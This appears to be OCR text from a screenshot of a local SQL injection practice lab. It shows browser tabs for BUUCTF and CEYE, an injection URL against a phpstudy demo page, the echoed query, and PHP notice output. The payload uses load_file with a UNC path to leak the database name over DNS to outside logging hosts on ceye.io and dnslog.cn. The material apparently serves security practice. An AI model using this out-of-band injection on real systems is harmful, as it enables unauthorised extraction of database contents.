 192.168. qli/test.php?id=1
192.168.1.4:82/sqli/new.php?id=
BUUCTF在线评测
easy_sql
CEYE - Monitor service for secur
75:35
2.168.1.4:82/sqli/new.php?id=1%20and%20(select%20load_file(concat(%27//%27,(select%20database()),%27.dbuh8a.ceye.io/sadsdsadsa%27)))
SELECT * FROM `news` where id =1 and (select load_file(concat('//',(select database()),'.69knl9.dnslog.cn/sadsdsadsa'))) Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack:
0.0001 375160 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 375160 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 375160 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 48 Call Stack: 0.0001 375160 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 49 Call Stack: 0.0001 375160 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页 新闻 留言 关于
英
21:34
2023-05-30